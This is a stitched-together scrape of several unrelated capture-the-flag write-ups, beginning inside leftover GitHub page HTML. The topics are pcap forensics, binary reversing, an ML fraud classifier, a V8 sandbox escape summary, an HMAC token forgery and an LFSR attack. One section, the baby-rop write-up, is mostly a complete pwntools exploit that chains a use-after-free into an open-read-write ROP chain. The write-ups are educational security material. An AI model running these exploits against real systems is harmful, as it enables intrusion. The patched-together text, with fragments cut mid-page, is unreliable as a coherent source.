1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> Super Secret Communications Description Solution FLAG >>X-MAS{y0u_cr4CK4d_thE_c0d3!_afa03819def2f} </div> </div> </details-menu></details>
<h2 class="Box-title"> README.MD </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1 tabindex="-1" dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Super Secret Communications</h1><h2 tabindex="-1" dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Description</h2>Okay, the note's right here. Hold on... uh... Okay.You'll never discover our secrets! Our method is so secure you'll never get in! We've even given you a full packet capture of everything we sent! Do your worst, ELVES!Yeah, we don't know either. Just try to find the secret message.<h2 tabindex="-1" dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>Solution</h2>For this challenge we receive a .pcap file. Here, we find a unique TCP stream, but, by looking at the ASCII content, we would not find anything in this stream. Because of this, we need to switch to raw view. We'll see this stream of data:By using Cyberchef, we can simply upload all the content of the stream and convert it from Hex. Here, by just scrolling a little bit, we'll find this kind of communication:Now we could just rebuild the flag, putting together the hint and the user input.<h4 tabindex="-1" dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg>FLAG >> X-MAS{y0u_cr4CK4d_thE_c0d3!_afa03819def2f}</h4></article> </div> </div>
Okay, the note's right here. Hold on... uh... Okay.
You'll never discover our secrets! Our method is so secure you'll never get in! We've even given you a full packet capture of everything we sent! Do your worst, ELVES!
Yeah, we don't know either. Just try to find the secret message.
For this challenge we receive a .pcap file. Here, we find a unique TCP stream, but, by looking at the ASCII content, we would not find anything in this stream. Because of this, we need to switch to raw view. We'll see this stream of data:
By using Cyberchef, we can simply upload all the content of the stream and convert it from Hex. Here, by just scrolling a little bit, we'll find this kind of communication:
Now we could just rebuild the flag, putting together the hint and the user input.
</readme-toc>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
- Use jadx to decompile the app and extract assets -> It's a React Native app using Hermes - the actual challenge code is in Hermes Bytecode- Use hbctool to disassemble the index.android.bundle- Username "admin" is hardcoded, password and flag are decoded from static buffers- Extract buffers from the metadata.json generated by hbctool -> password and flag |
# The Flag Vault
This one was a tricky one. So after checking the event other solutions out it seems that the cool kids just us IDA and that's it. But we were clever enough to try it differently. Gimme the power Hydra .

We saw in the decompiler view that it seemed to be an easy check wether you have the password or not. The password is stored in local_28 we thought at least. So ghidra said that in local_28 *adacarba* is saved. Silly us is that it was meant to be read from the end to the beginning. So it should be *abracada* read. We figured that afterwards out by checking the hexview of the file. But we could not figure out why local_20 was also part of the searched string. We guessed it after the event we went back to the hexview. So we have a new entry in our bucket list
- [ ] Figure out how assembler works
So what we did was going over all the variables in the Congratulation part of the Programm and ended up with the flag *KCTF{welc0me_t0_reverse_3ngineering}*. So yeah we did not had the password but the patiences to go over each variable and check the value in it. Lucky us each variable was only one character so it did not matter which way you read out the Hex value.
Our [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/KnightCTF_2022#the-flag-vault) and [webpage](https://bsempir0x65.github.io/CTF_Writeups/KnightCTF_2022/#the-flag-vault) |
## Question
Can you detect fraud in bank transactions? Here is the problem: we have a dataset that contains 50 examples of transactions that are labeled according to whether they are fraud or not. For each of them, we will send you the list of features that we collected and its label.
Here are the features we are talking about, in order:
Amount of money being transferredNumber of past failed transactions (originator account)Number of past failed transactions (destination account)Geographical distance between originator and destinationNumber of transactions per week (originator account)We will send you 10 new unlabeled transactions. Your goal is to detect which of them are fraud using the dataset as a reference. You have 10 seconds from when you receive the data to send back your answer.
nc 0.cloud.chals.io 32947
## Data
```~/workspace $ nc 0.cloud.chals.io 32947 ==========================================================Transactions dataset:[4943, 48, 5, 8871, 32] Fraud: yes[25585, 46, 28, 8458, 40] Fraud: yes[3280, 7, 20, 4661, 1] Fraud: no[40085, 19, 45, 1596, 1] Fraud: no<..snipped..>==========================================================id[features]:0 [42023, 0, 42, 9740, 31]1 [31019, 49, 15, 8843, 29]2 [35374, 47, 21, 8824, 37]3 [32526, 38, 3, 7650, 38]4 [19698, 39, 5, 7833, 34]5 [44704, 46, 40, 8956, 30]6 [30928, 37, 1, 485, 5]7 [3065, 6, 45, 1051, 5]8 [2615, 5, 4, 1851, 18]9 [12026, 2, 34, 2003, 18]Which transactions are fraud? (answer format: [id0, id1, id2...], ex: [0, 3, 7])```
## Solution
Since, this contains training and testing data, we though this might be a good approach for machine learning. We approached this by reading in the training features, training labels and then used a Random Forrest classifer to develop a prediction model. We then read in the testing features and predicted the result for each possible fraud case.
```pythonfrom pwn import *import pandas as pdfrom sklearn.ensemble import RandomForestClassifier
p = remote('0.cloud.chals.io', 32947)
p.recvuntil(b"Transactions dataset:")
train_fet = open('training_features.txt', 'w')train_lab = open('training_labels.txt', 'w')
while True: res = p.recvline() if b'==========================================================' in res: break if (len(res) > 2): label = res.split(b'Fraud:')[1].replace(b'\n', b'').replace(b' ', b'') feature = res.split(b']')[0].replace(b'[', b'') print(feature, label) train_fet.write(feature.decode()+"\n") train_lab.write(label.decode()+"\n")
train_fet.close()train_lab.close()
p.recvuntil(b"id[features]:\n")
testing_fet = open('testing_features.txt', 'w')
while True: res = p.recvline() if b'Which transactions are fraud?' in res: break feature = res.split(b"[")[1].split(b"]")[0] testing_fet.write(feature.decode()+"\n")
testing_fet.close()
training_fet = pd.read_csv('training_features.txt', header=None)training_lab = pd.read_csv('training_labels.txt', header=None)testing_fet = pd.read_csv('testing_features.txt', header=None)
clf = RandomForestClassifier()clf.fit(training_fet, training_lab[0])
fraud_transactions = []
item_cnt = 0for prediction in clf.predict_proba(testing_fet): if (prediction[0] < prediction[1]): fraud_transactions.append(item_cnt) item_cnt += 1
print("Detected", str(fraud_transactions))p.sendline(str(fraud_transactions).encode())p.interactive()
```
Running this yields the flag:
```==========================================================Good job! Here is your flag: FLAG{H0w_C4n_u_l34Rn_fr0m_ur_Mi5t4K3s_iF_u_c4nT_r3mEMb3r_Th3m}``` |
In this challenge, we need to exploit V8 JavaScript engine with heap sandbox enabled. The bug is very simple: an array OOB. We bypass the sandbox by rewriting code field of function object, so that we can control the low 32 bits of rip register. We write the shellcode as double floating point immediate numbers in function and compile this function using JIT, and and set rip to address of the shellcode to execute execve. |
# The writeup may contain external images or files that I loaded in my github repository, please read it from the [original source](https://francesco-scar.github.io/CTF-writeups/DiceCTF/2022/knock-knock/) for a better viewing.
-----
# DiceCTF knock-knock Writeup
## Category
Web Exploitation
## Description
> Knock knock? Who's there? Another pastebin!!
## Writeup
The challenge provides the link: [knock-knock.mc.ax](https://knock-knock.mc.ax/)
In the page you can create a new note and read existing ones (if you know the correct id and corresponding token).
The source code of the backend is provided:
```jsconst crypto = require('crypto');
class Database { constructor() { this.notes = []; this.secret = `secret-${crypto.randomUUID}`; }
createNote({ data }) { const id = this.notes.length; this.notes.push(data); return { id, token: this.generateToken(id), }; }
getNote({ id, token }) { if (token !== this.generateToken(id)) return { error: 'invalid token' }; if (id >= this.notes.length) return { error: 'note not found' }; return { data: this.notes[id] }; }
generateToken(id) { return crypto .createHmac('sha256', this.secret) .update(id.toString()) .digest('hex'); }}
const db = new Database();db.createNote({ data: process.env.FLAG });
const express = require('express');const app = express();
app.use(express.urlencoded({ extended: false }));app.use(express.static('public'));
app.post('/create', (req, res) => { const data = req.body.data ?? 'no data provided.'; const { id, token } = db.createNote({ data: data.toString() }); res.redirect(`/note?id=${id}&token=${token}`);});
app.get('/note', (req, res) => { const { id, token } = req.query; const note = db.getNote({ id: parseInt(id ?? '-1'), token: (token ?? '').toString(), }); if (note.error) { res.send(note.error); } else { res.send(note.data); }});
app.listen(3000, () => { console.log('listening on port 3000');});```
We can observe that the flag is saved in the first note (so with id 0), if we find a way to generate a valid token for each id we can request the flag with the GET request `https://knock-knock.mc.ax/note?id=0&token=CORRECT_TOKEN`.
The server checks if the given token is equal to the one generated for the given id with the following function
```jscrypto.createHmac('sha256', this.secret).update(id.toString()).digest('hex');```
where```jsthis.secret = `secret-${crypto.randomUUID}`;```
The function `crypto.randomUUID()` returns a pseudo-random string, for example `fb5c81ab-c3ae-40c4-9586-29a7e459e263`, so we could think that `this.secret` will be an unpredictable random string similar to `secret-fb5c81ab-c3ae-40c4-9586-29a7e459e263`.
But the code doesn't call `crypto.randomUUID()`, because there aren't the parenthesis and we can test that `secret-${crypto.randomUUID}` outputs the code of the function as text, so the secret key will be the following string:
```secret-function randomUUID(options) { if (options !== undefined) validateObject(options, 'options'); const { disableEntropyCache = false, } = options || {};
validateBoolean(disableEntropyCache, 'options.disableEntropyCache');
return disableEntropyCache ? getUnbufferedUUID() : getBufferedUUID();}```
Having the constant secret key we can recreate the token corresponding to any id, in particular we can calculate the token for id 0:
```jsconst crypto = require('crypto');let secret = `secret-${crypto.randomUUID}`;let id = 0;console.log(crypto.createHmac('sha256', secret).update(id.toString()).digest('hex'));```
that generates the string `7bd881fe5b4dcc6cdafc3e86b4a70e07cfd12b821e09a81b976d451282f6e264`.
So the flag can be retrieved with the GET request `https://knock-knock.mc.ax/note?id=0&token=7bd881fe5b4dcc6cdafc3e86b4a70e07cfd12b821e09a81b976d451282f6e264` (for example performed using a browser).
## Flag
The page will respond with the flag `dice{1_d00r_y0u_d00r_w3_a11_d00r_f0r_1_d00r}`
-----
If you find errors or you want to contribute to this writeup go to the [GitHub repository](https://github.com/francesco-scar/CTF-writeups/tree/main/DiceCTF/2022/knock-knock) or contact me [opening an issue](https://github.com/francesco-scar/CTF-writeups/issues). |
### pwn/baby-rop
The challenge is a simple use-after-free, but with a few mitigations to make exploitation harder.
Because the challenge uses a struct with a `char *`, players can easily turn the use-after-free into an arbitrary read and write without specialized heap voodoo. PIE is disabled because I'm nice.
The challenge has several mitigations.
1) the glibc version is 2.34 (as printed out 3 different times when you connect to the server), which removed the `__free_hook` and `__malloc_hook` flags2) full RELRO is used, which removes another collection of function pointers to overwrite3) the binary uses seccomp to ban the `execve` syscall. So both calling a one-gadget and calling `system("/bin/sh")` are off the table.4) ASLR (but not PIE) is enabled, so the location of the stack is randomized.
As the challenge name indicates, you are supposed to ROP your way to the flag, using an open-read-write ROP chain. So now the question is -- how can you turn your arbitrary read/write into a ROP chain? First, you'll need to leak a stack address.
A nice description of how to leverage arbitrary reads in the binary/libc/heap/stack to determine the location of everything else [can be found in this blog post](https://nickgregory.me/security/2019/04/06/pivoting-around-memory/). Note: these techniques were also heavily featured in the `breach` and `containment` challenges!
The crucial section is that `libc` contains an `environ` pointer which points to a location on the stack.
The sequence is:1) read GOT to leak a libc address2) read libc->environ to leak a stack address3) compute the offset to the saved return addresses4) ROP your way to the flag!
Some teams had solutions which worked locally but not on remote. Some common fixed to these problems were:1) use a write syscall instead of `puts()` to print the flag2) double-check that the offset between `*environ` and the saved return address is correct on remote (should be `-0x140`). This has some slight variation depending on your configuration, but it's not hard to brute-force and check whether you're correct3) using `.bss` as temporary storage instead of the heap. For whatever reason, exploits which tried to read the contents of `flag.txt` onto the heap were unreliable4) open `flag.txt` in read-only mode. The redpwn jail we were using didn't support writing to disk5) end your rop chain with an `exit(0)` syscall, which has the side-effect of flushing stdout
My exploit is the following```pythonfrom pwn import *
def split_before(s, t): i = s.index(t) return s[:i]
def split_after(s, t): i = s.index(t) return s[len(t) + i:]
#################################################
context.terminal = ["tmux", "splitw", "-h"]context.arch = 'amd64'context.binary = "./run"
host = args.HOST or 'localhost'port = args.PORT or 31245
if args.LOCAL: r = process("./run", env = {'LD_PRELOAD' : './libc.so.6'})else: r = remote(host, port)
binary = ELF("./run")libc = ELF("./libc.so.6")
malloc_libc_OFFSET = libc.symbols["malloc"]free_libc_OFFSET = libc.symbols["free"]
#################################################
def xfree(idx): print(r.recvuntil(b"enter your command: ").decode()) r.sendline(b"F") print(r.recvuntil(b"enter your index: ").decode()) r.sendline("{}".format(idx).encode())
def xread(idx): print(r.recvuntil(b"enter your command: ").decode()) r.sendline(b"R") print(r.recvuntil(b"enter your index: ").decode()) r.sendline("{}".format(idx).encode())
def xwrite(idx, value=b""): print(r.recvuntil(b"enter your command: ").decode()) r.sendline(b"W") print(r.recvuntil(b"enter your index: ").decode()) r.sendline("{}".format(idx).encode()) print(r.recvuntil(b"enter your string: ").decode()) r.sendline(value)
def xcreate(idx, length, value=b""): print(r.recvuntil(b"enter your command: ").decode()) r.sendline(b"C") print(r.recvuntil(b"enter your index: ").decode()) r.sendline("{}".format(idx).encode()) print(r.recvuntil(b"How long is your safe_string: ").decode()) r.sendline("{}".format(length).encode()) print(r.recvuntil(b"enter your string: ").decode()) r.sendline(value)
#################################################
xcreate(0, 128)xcreate(1, 128)
xfree(0)xfree(1)
got_free_addr = binary.symbols['got.free']payload = p64(8) + p64(got_free_addr)xcreate(2, 16, payload)
xread(0)
print(r.recvuntil(b"hex-encoded bytes\n").decode())s = r.readline()s = s.decode()s = s.replace(" ", "")s = bytes.fromhex(s)free_addr = u64(s)
libc_base_addr = free_addr - free_libc_OFFSET
# -------------------------------------------------
got_malloc_addr = binary.symbols['got.malloc']payload = p64(8) + p64(got_malloc_addr)xwrite(2, payload)
xread(0)
print(r.recvuntil(b"hex-encoded bytes\n").decode())s = r.readline()s = s.decode()s = s.replace(" ", "")s = bytes.fromhex(s)malloc_addr = u64(s)
assert malloc_libc_OFFSET - free_libc_OFFSET == malloc_addr - free_addr
# -------------------------------------------------
libc_environ_addr = libc_base_addr + libc.symbols["environ"]payload = p64(8) + p64(libc_environ_addr)xwrite(2, payload)
xread(0)
print(r.recvuntil(b"hex-encoded bytes\n").decode())s = r.readline()s = s.decode()s = s.replace(" ", "")s = bytes.fromhex(s)environ_addr = u64(s)
print(hex(libc_environ_addr))print(hex(environ_addr))
# -------------------------------------------------
libc.address = libc_base_addrrop = ROP(libc)
# find offset with gdb, might need some brute-force for remoterip_addr = environ_addr - 0x140
# new file descriptor, totally brute-forciblefd = 3# pointer to filename = "flag.txt"dst_filename = binary.bss(400)
mov_rcx_rdx_addr = libc_base_addr + 0x0016c020 # 2.34mov_rcx_rdx = p64(mov_rcx_rdx_addr)
print(disasm(libc.read(mov_rcx_rdx_addr, 4)))
rop(rcx=dst_filename, rdx=u64(b"flag.txt"))rop.raw(mov_rcx_rdx)rop(rcx=dst_filename + 8, rdx=0)rop.raw(mov_rcx_rdx)
# sanity checksrop.puts(dst_filename)rop.write(1, dst_filename, 16, 1)
rop.open(dst_filename, 0)rop.read(fd, dst_filename, 128)rop.write(1, dst_filename, 128)
rop.exit(0)
# -------------------------------------------------
real_payload = rop.chain()
payload = p64(len(real_payload)) + p64(rip_addr)xwrite(2, payload)
xwrite(0, real_payload)
# gdb.attach(r)
r.sendline(b"E0")
sleep(0.1)
print(r.recv())
``` |
### crypto/correlated
A correlation attack on a LFSR, this challenge artificially demonstrates how you can attack a filtered LFSR.
If you have 48 (= length of seed) clean bits, then you can invert the LFSR stream and find the seed. As each bit in the output stream is correct with 80% probability, you should expect to try `1 / 0.8^48 = 45,000` different subsets of the output stream before it works. As you are given 20,000 output bits, this is no problem at all.
Unmodified [information set decoding](https://grocid.net/2018/06/29/writeup-for-snurre128/) also works, mainly because the dimension of the LFSR is so small.
You can also solve this with a customized fast correlation attack if you find sparse linear relations for the LFSR. As the state space is 2^48, you can use a birthday attack/meet-in-the-middle to find random linear relations each of length 3 which collide. That will give you a length 6 linear relation for the LFSR. This is much more complicated than the other solutions. |
### rev/universal
This challenge presents an obfuscate quantum circuit for performing addition based on the [Quantum Fourier Transform adder](https://github.com/the-entire-country-of-ireland/public-quantum-rev/blob/main/Quantum%20Rev%202/solve/writeup.md), which is the same addition algorithm featured in the linked writeups from last year's quantum rev challenges. The goal is to determine that number is being added.
